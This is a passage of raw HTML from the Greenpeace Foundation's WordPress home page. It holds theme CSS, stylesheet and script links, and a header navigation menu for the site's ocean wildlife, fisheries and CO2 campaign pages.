.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='avia-scs-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://greenpeacefoundation.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=6969390fc7c6b' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold-child/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-734-css' href='https://greenpeacefoundation.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-734.css?ver=ver-1768503921' type='text/css' media='all' />
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://greenpeacefoundation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenpeacefoundation.com/wp-json/wp/v2/pages/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenpeacefoundation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://greenpeacefoundation.com/" />
<link rel='shortlink' href='https://greenpeacefoundation.com/' />

<link rel="icon" href="https://greenpeacefoundation.com/wp-content/uploads/2015/07/logo.jpg" type="image/x-icon">
<!--[if lt IE 9]><script src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="GREENPEACE FOUNDATION RSS2 Feed" href="https://greenpeacefoundation.com/feed/" />
<link rel="pingback" href="https://greenpeacefoundation.com/xmlrpc.php" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:69-PLA:6
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

<body data-rsssl=1 id="top" class="home wp-singular page-template-default page page-id-734 page-parent wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans  post-type-page avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_734'>

			      <div class='container'>
			      			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://greenpeacefoundation.com/' class='' aria-label='logo' title='logo'><img src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/logo.jpg" height="100" width="300" alt='GREENPEACE FOUNDATION' title='logo' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-734 current_page_item menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://greenpeacefoundation.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://greenpeacefoundation.com/about-greenpeace/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://greenpeacefoundation.com/about-greenpeace/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">What We Do</span></a></li>
	<li role="menuitem" id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://greenpeacefoundation.com/about-greenpeace/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Why We Do It</span></a></li>
	<li role="menuitem" id="menu-item-4748" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://greenpeacefoundation.com/about-greenpeace/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">How We Do It</span></a></li>
	<li role="menuitem" id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/greenpeace-history/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Greenpeace Foundation Historic Firsts</span></a></li>
	<li role="menuitem" id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/movement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Greenpeace Movement</span></a></li>
	<li role="menuitem" id="menu-item-4363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://greenpeacefoundation.com/organizational-information/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Organizational Information</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/terms-and-conditions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TERMS AND CONDITIONS</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ&#8217;S</span></a></li>
	<li role="menuitem" id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OUR WORK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://greenpeacefoundation.com/ocean-wildlife-campaign/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ocean Wildlife Campaign</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/saving-the-dolphins/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Saving the Dolphins</span></a></li>
		<li role="menuitem" id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://greenpeacefoundation.com/saving-the-whales/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Saving the Whales</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/anti-whaling-campaign/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ANTI-WHALING CAMPAIGN</span></a></li>
		</ul>
</li>
		<li role="menuitem" id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://greenpeacefoundation.com/saving-the-seals/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Saving the Seals</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/monk-seal-campaign/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MONK SEAL CAMPAIGN</span></a></li>
		</ul>
</li>
		<li role="menuitem" id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://greenpeacefoundation.com/destructive-fisheries-campaign/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Destructive Fisheries Campaign</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/driftnet-campaign-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DRIFTNET CAMPAIGN</span></a></li>
		</ul>
</li>
		<li role="menuitem" id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/saving-endangered-ocean-species/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Saving Endangered Ocean Species</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-4347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/the-co2-campaign-saving-the-oceans/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The CO2 Campaign: Saving the Oceans</span></a></li>
	<li role="menuitem" id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/the-co2-campaign-saving-terrestrial-life/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The CO2 Campaign: Saving Terrestrial Life</span></a></li>
	<li role="menuitem" id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/the-6th-mass-extinction/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The 6th Mass Extinction</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOW TO HELP</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/contribute/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTRIBUTE</span></a></li>
	<li role="menuitem" id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greenpeacefoundation.com/volunteer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">VOLUNTEER</span></a></li>
</ul>
</li>
